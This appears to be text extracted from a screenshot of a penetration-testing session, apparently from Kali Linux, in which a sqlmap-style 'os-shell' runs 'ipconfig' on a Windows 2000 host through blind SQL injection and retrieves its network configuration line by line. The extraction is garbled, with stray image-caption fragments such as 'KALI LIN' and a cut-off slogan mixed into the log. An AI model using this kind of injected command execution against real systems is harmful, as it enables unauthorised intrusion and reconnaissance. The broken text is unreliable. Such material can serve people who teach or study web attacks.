 ---
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[01:33:33] [INFO] adjusting time delay to 2 seconds due to good response times
[01:33:34] [INFO] the SQL query used returns 18 entries
[01:33:34] [INFO] retrieved: " "
[01:33:34] [INFO] retrieved: "\\tConnection-specific DNS Suffix  . : "
[01:33:35] [INFO] retrieved: "\\tConnection-specific DNS Suffix  . : "
[01:33:35] [INFO] retrieved: "\\tDefault Gateway . . . . . . . . . : 10.2.130.1\\r"
[01:33:35] [INFO] retrieved: "\\tDefault Gateway . . . . . . . . . : 10.2.130.1\\r"
[01:33:36] [INFO] retrieved: "\\tIP Address. . . . . . . . . . . . : 10.2.130.2\\r"
[01:33:36] [INFO] retrieved: "\\tIP Address. . . . . . . . . . . . : 10.2.130.2\\r"
[01:33:36] [INFO] retrieved: "\\tSubnet Mask . . . . . . . . . . . : 255.255.255.0\\r"
[01:33:37] [INFO] retrieved: "\\tSubnet Mask . . . . . . . . . . . : 255.255.255.0\\r"
[01:33:37] [INFO] retrieved: "\\r"
[01:33:38] [INFO] retrieved: "\\r"
[01:33:38] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:38] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:39] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:39] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:39] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:40] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:40] [INFO] retrieved: "Windows 2000 IP Configuration\\r"
KALI LIN
you become, the more yo
command standard output:
---
Connection-specific DNS Suffix  . :
Connection-specific DNS Suffix  . :
Default Gateway . . . . . . . . . : 10.2.130.1
Default Gateway . . . . . . . . . : 10.2.130.1
IP Address. . . . . . . . . . . . : 10.2.130.2
IP Address. . . . . . . . . . . . : 10.2.130.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0